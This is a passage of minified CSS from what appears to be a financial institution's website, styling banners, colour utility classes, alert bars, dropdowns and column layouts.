12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}#LoginTermsConditions .checkbox-button label:hover{background:#43a6c5}#LoginTermsConditions .checkbox-button input:checked ~ label{background:#43a6c5}body{transition:all .2s ease-in-out}body.menu_open{position:fixed !important;overflow:hidden;width:100%;height:100%;left:0;top:0}.clearfix{zoom:1}.clearall{clear:both}.row{max-width:1920px}.row.row-margins{margin-right:-15px;margin-left:-15px}.row .row{max-width:100%;margin-left:auto;margin-right:auto}.row .row>.row{margin-right:-.625rem;margin-left:-.625rem}.row .row>.row.no-ng-margin{margin-right:0;margin-left:0}.row:before,.row:after{width:100%}.negative-margins{margin-right:-15px;margin-left:-15px}.title-h3{margin-bottom:10px}section{overflow:hidden}@media screen and (min-width: 40em){section{overflow:visible}}a{color:#42A6C4;text-decoration:underline;transition:.3s all ease-in-out}a:hover,a:focus{color:#67ccf2;text-decoration:underline}a[href^="#Legal"]{margin-left:3px;color:black;text-decoration:none}a[href^="#Legal"]:hover{color:#67ccf2}a[href^="#Legal"] sup{text-decoration:underline}h4 a{color:#231f20}h4 a:hover,h4 a:focus{color:#231f20}p small{font-size:14px;color:#76777a}.filters.hints-tips{padding:0}.filters.locations-filter .filter{display:inline-block}.fc-body{color:#231f20}.block{display:block}.pos-relative{position:relative}.pos-absolute{position:absolute}.center-text,.text-center{text-align:center;display:block}.text-right{display:block;text-align:right}.all-caps,.uppercase{text-transform:uppercase;font-weight:600}.caption,.footnote{font-size:11px;display:block}.no-lr-padding{padding-right:0;padding-left:0}.pdtb-25{padding-top:25px;padding-bottom:25px}.text-white{color:#fefefe}.banner_cta,.waves{background-repeat:no-repeat;background-size:cover;background-position:50%}.banner_cta h3,.waves h3{margin-bottom:10px}.banner_cta p,.waves p{font-weight:300}@media screen and (min-width: 40em){.banner_cta .button,.banner_cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .post_filtering_more,.waves .button,.waves .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .waves .post_filtering_more{margin-bottom:0}}.banner_cta.gray,.waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8;color:#1e3564}.banner_cta.gray h3,.banner_cta.gray h4,.waves.gray h3,.waves.gray h4{color:#1e3564}.banner_cta.gray p,.waves.gray p{color:#363F47}.banner_cta.blue-gray,.waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e;color:#FFF}.banner_cta.blue-gray h3,.banner_cta.blue-gray h4,.banner_cta.blue-gray p,.banner_cta.blue-gray label,.banner_cta.blue-gray a,.waves.blue-gray h3,.waves.blue-gray h4,.waves.blue-gray p,.waves.blue-gray label,.waves.blue-gray a{color:#FFF}.banner_cta.blue-gray .button.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .blocked-out.post_filtering_more,.banner_cta.blue-gray .button.secondary,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.post_filtering_more,.banner_cta.blue-gray .button.secondary.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.blocked-out.post_filtering_more,.waves.blue-gray .button.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .blocked-out.post_filtering_more,.waves.blue-gray .button.secondary,.waves.blue-gray .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.post_filtering_more,.waves.blue-gray .button.secondary.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.blue,.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;color:#FFF}.banner_cta.blue h3,.banner_cta.blue h4,.banner_cta.blue p,.banner_cta.blue label,.banner_cta.blue a,.waves.blue h3,.waves.blue h4,.waves.blue p,.waves.blue label,.waves.blue a{color:#FFF}.banner_cta.blue .button.secondary,.banner_cta.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.post_filtering_more,.banner_cta.blue .button.secondary.blocked-out,.banner_cta.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.blocked-out.post_filtering_more,.waves.blue .button.secondary,.waves.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.post_filtering_more,.waves.blue .button.secondary.blocked-out,.waves.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.green,.waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8;color:#FFF}.banner_cta.green h3,.banner_cta.green h4,.banner_cta.green p,.banner_cta.green label,.waves.green h3,.waves.green h4,.waves.green p,.waves.green label{color:#FFF}.banner_cta.green .button.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .blocked-out.post_filtering_more,.banner_cta.green .button.secondary,.banner_cta.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.post_filtering_more,.banner_cta.green .button.secondary.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.blocked-out.post_filtering_more,.waves.green .button.blocked-out,.waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .blocked-out.post_filtering_more,.waves.green .button.secondary,.waves.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.post_filtering_more,.waves.green .button.secondary.blocked-out,.waves.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.dark-green,.waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759;color:#FFF}.banner_cta.dark-green h3,.banner_cta.dark-green h4,.banner_cta.dark-green p,.banner_cta.dark-green label,.waves.dark-green h3,.waves.dark-green h4,.waves.dark-green p,.waves.dark-green label{color:#FFF}.banner_cta.dark-green .button.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .blocked-out.post_filtering_more,.banner_cta.dark-green .button.secondary,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.post_filtering_more,.banner_cta.dark-green .button.secondary.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.blocked-out.post_filtering_more,.waves.dark-green .button.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .blocked-out.post_filtering_more,.waves.dark-green .button.secondary,.waves.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.post_filtering_more,.waves.dark-green .button.secondary.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.decision_tree,.waves.decision_tree{background-image:url(../img/waves/decision_tree.png);background-repeat:repeat-y;background-size:cover;background-position:top}.banner_cta.div-padding{padding-top:4rem;padding-bottom:3.5rem}.banner_cta.div-padding.cta-small-h{padding-top:40px;padding-bottom:40px;min-height:200px;display:-ms-flexbox;display:flex}.banner_cta.div-padding.cta-small-h .row-flex{width:100%}.banner_cta .gform_wrapper form{text-align:center}.banner_cta .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){margin:0 auto}.banner_cta.blue .gform_wrapper input[type=submit].button,.banner_cta.blue .gform_wrapper .post_filtering_paging_wrapper input[type=submit].post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .gform_wrapper input[type=submit].post_filtering_more{background-color:#2f81a6}.banner_cta.blue-stripes{background-image:url(../img/waves/bg-pattern-stripes.png);background-size:250px;background-position:bottom right;background-color:#67ccf2;color:#1e3564}.banner_cta.blue-stripes h3{color:#1e3564}.banner_cta.blue-stripes p{margin-bottom:0}.banner_cta.blue-stripes .button.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more,.banner_cta.blue-stripes .button.secondary,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more,.banner_cta.blue-stripes .button.secondary.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more{color:#1e3564 !important}.banner_cta.blue-stripes .button.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:active{color:#fff !important}.banner_cta.dark-blue-stripes{background-image:url(../img/waves/bg-dark-blue-stripes.jpg);background-color:#1F3564;background-size:cover;background-position:center;color:#fff}.banner_cta.dark-blue-stripes h3{margin-bottom:20px;color:#fff}.banner_cta.dark-blue-stripes p{color:#fff;font-weight:400}.banner_cta.dark-blue-stripes h2{color:#fff}.banner_cta.cta-large-h{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:480px}.banner_cta.content-small-width .cta-text-wrap{max-width:960px}.banner_cta h3{font-size:48px;line-height:52px}.banner_cta .row-flex .cta-text-wrap{margin-right:auto;max-width:60%;margin-bottom:15px}.banner_cta .row-flex .center-text{text-align:left}.banner_cta .cta-text-wrap{padding-right:30px;padding-left:30px}.banner_cta .cta-btns-wrap{padding-right:30px;padding-left:30px}.pull-quote{font-size:18px;line-height:22px;font-weight:300}.pull-quote .said-by{display:block;text-align:left;font-weight:600;text-transform:uppercase;font-size:14px;margin-top:10px}.cta-content{padding:0 20px}.cta-content span{margin-bottom:22px}.call-out-box{padding:30px;background-size:cover;background-repeat:no-repeat;background-position:50%}.call-out-box p{margin-bottom:0}.in_main_content .call-out-box .pdtb-25{padding:0}.in_main_content .call-out-box .pdtb-25 p{padding-bottom:1rem}.locations-ctas .call-out-box{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center;padding:0;border:1px solid #b1b1b1}.locations-ctas .cta-feat-img{margin-bottom:0;min-width:50%}.locations-ctas .cta-feat-img img{object-fit:cover;height:100%}.locations-ctas .cta-content{padding:70px 35px 40px}.div-padding{padding-top:4em;padding-bottom:4em}.div-padding-bottom{padding:0 0 64px 0}.div-padding-top{padding:64px 0 0 0}.div-padding-large{padding-top:50px;padding-top:5rem;padding-bottom:50px;padding-bottom:5rem}.div-padding.div-data_table{padding-bottom:0}.div-padding.div-data_table.color-clean.table-compare{padding-top:90px;padding-bottom:0}.div-padding.article-container{padding-top:30px;padding-bottom:35px}.no-padding{padding:0}.no-margin{margin:0}.mobile-margin-top-15{margin-top:15px}@media screen and (min-width: 40em){.mobile-margin-top-15{margin-top:auto}}.margin-top-15{margin-top:15px}.margin-y{margin:1em 0}.margin-y-b{margin:0 0 1em}.margin-y-t{margin:1em 0 0}.pdr-1{padding-right:1.2rem}.lh-2{line-height:2rem}.label.secondary{background:#bcca49;color:#231f20}.bg-primary{background-color:#1F3564 !important;color:#FFF}.bg-primary--border{border:1px solid #1F3564}.bg-primary h4{color:#FFF}.bg-primary a{color:#FFF}.bg-primary h1,.bg-primary h2,.bg-primary p,.bg-primary .content.large p,.bg-primary table.interest_rate_tables tbody td,.bg-primary table.interest_rate_tables thead th,.bg-primary .account-detail-legal{color:#fff}.bg-primary .full-width-3-col h4,.bg-primary .full-width-3-col h5,.bg-primary .full-width-3-col h6{color:#42a6c4}.bg-primary .tiled_3_col h4{color:#42a6c4}.bg-primary .tiled_3_col h4 a{color:#42a6c4}.bg-primary .tiled_3_col h5,.bg-primary .tiled_3_col h6{color:#42a6c4}.bg-primary.personal-list h3{color:#42a6c4}.bg-secondary{background-color:#bcca49;color:#FFF}.bg-secondary--border{border:1px solid #bcca49}.bg-secondary a{color:#231f20}.bg-secondary .button.secondary,.bg-secondary .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .bg-secondary .secondary.post_filtering_more{background-color:#1e3564}.bg-secondary h4,.bg-secondary p{color:#231f20}.bg-secondary.personal-list h3{color:#231f20}.bg-ac1{background-color:#2f81a6;color:#FFF}.bg-ac1--border{border:1px solid #2f81a6}.bg-ac1 h4,.bg-ac1 a,.bg-ac1 label{color:#FFF}.bg-ac1 p,.bg-ac1 table.interest_rate_tables tbody td,.bg-ac1 .account-detail-legal{color:#fff}.bg-ac1.personal-list h3{color:#fff}.bg-ac1 .full-width-3-col h4,.bg-ac1 .full-width-3-col h5,.bg-ac1 .full-width-3-col h6{color:#1F3564}.bg-ac1 .tiled_3_col h4{color:#1F3564}.bg-ac1 .tiled_3_col h4 a{color:#1F3564}.bg-ac1 .tiled_3_col h5,.bg-ac1 .tiled_3_col h6{color:#1F3564}.bg-ac2{background-color:#67ccf2;color:#FFF}.bg-ac2--border{border:1px solid #67ccf2}.bg-ac2 h4,.bg-ac2 a,.bg-ac2 label{color:#231f20}.bg-ac2.personal-list h3{color:#1F3564}.bg-ac3{background-color:#67ccf2;color:#FFF}.bg-ac3--border{border:1px solid #67ccf2}.bg-ac3 h4,.bg-ac3 a,.bg-ac3 label{color:#FFF}.bg-dark-gray{background:#d7d7d7 !important}.bg-dark-gray--border{border:1px solid #d7d7d7}.bg-gray{background:#ebebe1 50% no-repeat}.bg-gray--border{border:1px solid #ebebe1}.bg-gray-2{background-color:#f2f2f2}.bg-gray-2--border{border:1px solid #f2f2f2}.bg-light-gray{background-color:#ebebeb}.bg-light-gray--border{border:1px solid #ebebeb}.bg-white{background-color:#fff !important}.bg-white--border{border:1px solid #fff}.bg-white .bg-new-primary h4,.bg-white .bg-new-blue h4{color:#fff}.bg-image{color:#FFF}.bg-new-primary{background-color:#1e3564 !important;color:#FFF}.bg-new-blue{background-color:#009dc7 !important;color:#FFF}.bg-new-yellow{background-color:#bcca49 !important;color:#363f47}.bg-new-blue-l{background-color:#67ccf2 !important;color:#363f47}.bg-blue-1,div[data-mobilebg="bg-blue-1"]{background-color:#009dc7}.bg-blue-2{background-color:#2f81a6}div[data-mobilebg="bg-blue-2"],.two-color-offset .in-background.bg-blue-2{background-color:#43a7c5}.bg-white h4{color:#231f20 !important}.bg-white .bg-new-blue h4,.bg-white .bg-new-primary h4{color:#fff !important}.light-blue-stripes{background-image:url(../img/waves/team-cta-bg.jpg);background-size:cover;background-repeat:no-repeat}.gray-color{background-color:#f2f2f2}.gray-color h1{color:#1e3564;margin-bottom:20px}.gray-color .hero-subtitle{color:#231f20 !important;max-width:1190px;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.fc-primary{color:#1e3564}.fc-secondary{color:#2f81a6}.color-white,.text-white{color:#fff}.color-gray{color:#3a3a3a}.ff-primary{font-family:aktiv-grotesk,sans-serif !important}.ff-secondary{font-family:pt-serif,serif !important}.fs-12{font-size:19px;font-size:1.2rem}.fs-10{font-size:16px;font-size:1rem}.fs-8{font-size:14px;font-size:0.875rem}.font-16{font-size:16px}.fw-light{font-weight:300}.fw-bold{font-weight:600}.font-uppercase{text-transform:uppercase}.font-lowercase{text-transform:lowercase}.font-capitalize{text-transform:capitalize}.italic{font-style:italic}.text-left{text-align:left}.text-center{text-align:center}.row.no-ng-margin{margin-right:0;margin-left:0}.no-decoration{text-decoration:none}.ct-chart-icon{height:auto}.left-offset{margin-left:calc(23.8% + 35px)}.two-color-offset{position:relative;width:100%;color:#fff;padding:0;text-align:center}@media screen and (min-width: 64em){.two-color-offset{padding:4rem 0}}@media screen and (min-width: 64em){.two-color-offset{padding:130px 0 90px}.two-color-offset.community-two-col{padding-bottom:140px}}.two-color-offset h2{color:#fff}.two-color-offset h4{font-style:italic}.two-color-offset p{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:32px;font-weight:100;line-height:36px}.two-color-offset .in-background{position:absolute;top:0;display:block;min-height:200px;height:100%;z-index:0;display:none}@media screen and (min-width: 64em){.two-color-offset .in-background{display:block}}.two-color-offset .in-background:first-child{left:0}.two-color-offset .div-smaller{width:45%}.two-color-offset .div-smaller:not(first-child){left:55%}.two-color-offset .div-larger{width:55%}.two-color-offset .div-larger:not(first-child){left:45%}.two-color-offset .div-half{width:50%}.two-color-offset .div-half:nth-child(2){left:50%}.two-color-offset .button,.two-color-offset .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .two-color-offset .post_filtering_more{margin-top:30px}.two-color-offset .row{position:relative;z-index:10;padding-right:40px;padding-left:40px}.no-margin{margin:0}p,.copy{font-size:15px}.div-padding-half{padding:20px 0}.mobile-div-padding{padding:48px 32px}@media screen and (min-width: 64em){.mobile-div-padding{padding:0}}@media screen and (min-width: 64em){.desktop-div-padding{padding:52px 0}}.mobile-div-padding-lr{padding:0 2rem}@media screen and (min-width: 64em){.mobile-div-padding-lr{padding:0}}div[data-mobilebg="bg-ac2"]{background-color:#009dc7;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-ac2"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-ac2"]{background:none;padding:0}}div[data-mobilebg="bg-gray"]{background:#ebebe1 50% no-repeat;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-gray"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-gray"]{background:none;padding:0}}div[data-mobilebg="waves blue"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/blue.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves blue"]{background:none}}.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;background-repeat:no-repeat;background-size:cover}.home .two-color-offset .waves.blue{background-image:url("../img/waves/blue.jpg")}div[data-mobilebg="waves green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves green"]{background:none}}div[data-mobilebg="waves dark-green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/dark_green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves dark-green"]{background:none}}.checkmark{display:block;font-size:.875rem;font-weight:600}.checkmark:before{content:"\f00c";font-family:'Font Awesome 5 Pro';color:#bcca49;margin-right:10px}.checkmark.fw-light{font-weight:300;font-size:15px}.flipboard-numbers{font-size:1.5rem;font-family:pt-serif,serif}@media screen and (min-width: 40em){.flipboard-numbers{font-size:2rem}}@media screen and (min-width: 64em){.flipboard-numbers{margin-top:5rem}}.flipboard-numbers i{display:inline-block;margin-left:.2rem;padding:0 0.5rem;font-size:1.5rem;line-height:2.6rem;background-color:#009dc7;color:#fff;font-style:normal}@media screen and (min-width: 40em){.flipboard-numbers i{font-size:2rem;margin-left:.5rem}}.flipboard-subtitle{font-weight:600;font-size:font-rem(14);margin-top:1rem;line-height:1rem}@media screen and (min-width: 64em){.flipboard-subtitle{padding:0 5rem;text-align:center}}.content-title{display:block;font-size:24px;font-weight:300;padding-bottom:10px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 40em){.content-title{font-size:18px}}@media screen and (min-width: 64em){.content-title{font-size:24px}}.content-title.no-border{border-bottom:0}.page-dropdown{overflow:hidden}.page-dropdown .dropdown-select{overflow:hidden;display:block;text-decoration:none;border:1px solid #d7d7d7;position:relative;padding:12px 20px;width:100%;max-width:300px;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;background:#ffffff;font-family:pt-serif,serif;color:#65666a;font-size:16px;text-align:left;margin:20px auto}@media screen and (min-width: 64em){.page-dropdown .dropdown-select{margin:20px 0;float:right}}.page-dropdown .dropdown-select span{background-color:#f9fbfb;width:40px;height:100%;padding:9px 0;position:absolute;top:0;right:0;border-radius:0px 8px 8px 0px;-moz-border-radius:0px 8px 8px 0px;-webkit-border-radius:0px 8px 8px 0px;border-left:1px solid #d7d7d7;text-align:center}.page-dropdown .dropdown-select span .fa{vertical-align:middle;line-height:inherit;font-size:24px;color:#acacac;line-height:1em}.page-dropdown .dropdown-pane{width:0 !important;padding:0 !important}.page-dropdown .dropdown-pane.is-open{width:calc(100% - 1.25rem) !important;max-width:300px !important}.page-dropdown .dropdown-pane.is-open li>a{text-decoration:none;padding:15px 20px;font-size:14px;font-size:0.875rem}.page-dropdown .dropdown-pane.is-open li>a:hover{color:#005da9;background:#eeeef0}.page-dropdown .dropdown-pane.is-open li.active>a{color:#fff;background:#005da9}.alert-bar{display:none;position:relative;z-index:2}.alert-bar .row{padding:15px 40px;position:relative}.alert-bar .row a{text-decoration:underline}.alert-bar .row p{margin:0}.alert-bar .row p a{text-decoration:underline}.alert-bar .row .icon-close{position:absolute;right:15px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);text-decoration:none;font-size:1.2em}.alert-bar.font-color-white a{color:#fff}.alert-bar.font-color-white p{color:#fff}.alert-bar.font-color-white .icon-close{color:#fff}.alert-bar.font-color-black a{color:#000}.alert-bar.font-color-black p{color:#000}.alert-bar.font-color-black .icon-close{color:#000}.alert-bar.font-color-primary a{color:#1e3564}.alert-bar.font-color-primary p{color:#1e3564}.alert-bar.font-color-primary .icon-close{color:#1e3564}.alert-bar.font-color-secondary a{color:#2f81a6}.alert-bar.font-color-secondary p{color:#2f81a6}.alert-bar.font-color-secondary .icon-close{color:#2f81a6}.alert-bar.font-color-accent-one a{color:#1F3564}.alert-bar.font-color-accent-one p{color:#1F3564}.alert-bar.font-color-accent-one .icon-close{color:#1F3564}.alert-bar.font-color-accent-two a{color:#009dc7}.alert-bar.font-color-accent-two p{color:#009dc7}.alert-bar.font-color-accent-two .icon-close{color:#009dc7}.alert-bar.font-color-accent-three a{color:#67ccf2}.alert-bar.font-color-accent-three p{color:#67ccf2}.alert-bar.font-color-accent-three .icon-close{color:#67ccf2}.alert-bar.font-color-accent-four a{color:#bcca49}.alert-bar.font-color-accent-four p{color:#bcca49}.alert-bar.font-color-accent-four .icon-close{color:#bcca49}.alert-bar.font-color-accent-five a{color:#bcca48}.alert-bar.font-color-accent-five p{color:#bcca48}.alert-bar.font-color-accent-five .icon-close{color:#bcca48}.alert-bar.font-color-green a{color:#4acaa8}.alert-bar.font-color-green p{color:#4acaa8}.alert-bar.font-color-green .icon-close{color:#4acaa8}.alert-bar.font-color-dark-green a{color:#0b7759}.alert-bar.font-color-dark-green p{color:#0b7759}.alert-bar.font-color-dark-green .icon-close{color:#0b7759}.alert-bar.font-color-blue a{color:#f7f8f8}.alert-bar.font-color-blue p{color:#f7f8f8}.alert-bar.font-color-blue .icon-close{color:#f7f8f8}.alert-bar.font-color-blue-grey a{color:#39444e}.alert-bar.font-color-blue-grey p{color:#39444e}.alert-bar.font-color-blue-grey .icon-close{color:#39444e}.alert-bar.font-color-gray a{color:#f7f8f8}.alert-bar.font-color-gray p{color:#f7f8f8}.alert-bar.font-color-gray .icon-close{color:#f7f8f8}@media screen and (min-width: 600px){.equal-height .height-adjusted{position:relative}.equal-height .height-adjusted .button_wrap{position:absolute;bottom:40px;width:100%;margin-left:auto}}.list-3-col,.full-width-3-col{margin-top:4rem;margin-bottom:4rem}.list-3-col.equal-height .height-adjusted .button_wrap,.full-width-3-col.equal-height .height-adjusted .button_wrap{bottom:0px}.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more,.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more,.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap .post_filtering_more{margin-top:15px}.list-3-col .vertical_center.has_buttons,.full-width-3-col .vertical_center.has_buttons,.accounts_blurb .vertical_center.has_buttons{position:relative}.list-3-col .vertical_center p:last-of-type,.full-width-3-col .vertical_center p:last-of-type,.accounts_blurb .vertical_center p:last-of-type{margin-bottom:0}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-60px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.list-3-col .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.list-3-col .vertical_center.has_buttons{margin-bottom:80px}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap{position:absolute;bottom:-40px;width:100%;margin-left:auto;margin-top:auto}}@media screen and (min-width: 40em){.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}.full-width-3-col .vertical_center.has_buttons{margin-bottom:40px}.accounts_blurb.row{padding-right:15px;padding-left:15px;display:none}.accounts_blurb .vertical_center{position:relative}.accounts_blurb .vertical_center .button_wrap{margin-bottom:20px}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap .post_filtering_more{margin-top:0;margin-bottom:0}}@media screen and (min-width: 40em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:90px}}@media screen and (min-width: 64em){.accounts_blurb .vertical_center.has_buttons{margin-bottom:80px}}.related_pages{margin-bottom:30px}.related_pages h4{margin-bottom:14px}.related_pages p{margin-bottom:0}.related_pages .list-3-col{margin-top:84px;margin-bottom:38px}.related_pages .full-width-3-col{margin-top:84px;margin-bottom:38px}.related_pages+.related_resources .list-3-col,.related_pages+.related_resources .full-width-3-col{margin:0 0 0.5rem;padding:0}.related_resources.product_callbox .product-list-item{padding:50px 40px 35px;background-color:#f9fbfb;margin-bottom:28px}.related_resources.product_callbox .product-list-item .product-title{font-size:20px;line-height:30px;letter-spacing:-0.003em;font-weight:400;margin-bottom:10px}.related_resources.product_callbox .product-list-item .button,.related_resources.product_callbox .product-list-item .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .related_resources.product_callbox .product-list-item .post_filtering_more{margin:25px 0 0}.logged-in-nav{opacity:.4;position:fixed;bottom:5px;left:5px;font-size:10px;text-transform:uppercase;padding:10px;z-index:9}.logged-in-nav:hover{opacity:1;background:#FFF}.logged-in-nav 